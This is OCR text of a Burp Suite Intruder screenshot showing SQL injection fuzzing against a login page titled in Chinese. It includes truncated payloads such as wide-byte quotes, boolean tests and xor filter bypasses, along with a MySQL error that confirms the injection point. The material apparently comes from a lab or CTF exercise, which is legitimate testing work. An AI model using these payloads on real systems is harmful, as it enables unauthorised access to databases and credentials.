 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3 %df%27 200 949
14 ) AND 6416=6416 AND (60... 200 823
15 ) AND 6416=6415 AND (60... 200 823
16 %0b%0c%0b%0dxor%0b%... 200 823
17 %0b%0c%0b%0dxor%0b%... 200 823
18 %0axor%0a1 like 1 200 823
19 %0axor%0a1 like 2 200 823
20 %0b%0c%0b%0dand%0b... 200 823
21 %0b%0c%0b%0dand%0b... 200 823
22 %0axor%0a{``1=1} 200 823
Request Response
Raw Headers Hex HTML Render
<meta charset="UTF-8">
<link rel="stylesheet" type="text/css" href="css.css"/>
<title>LOGIN</title>
</head>
<body>
<div id="login">
<h1>数据管理中心</h1>
<form method="post">
<input type="text" required="required" placeholder="username" name="username"></input>
<input type="password" required="required" placeholder="password" name="password"></input>
<button class="but" type="submit">LOGIN</button>
</form>
</div>
</body>
</html>
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near ''admin▯\''' at line 1
? < + > Type a search term 0 matches
Finished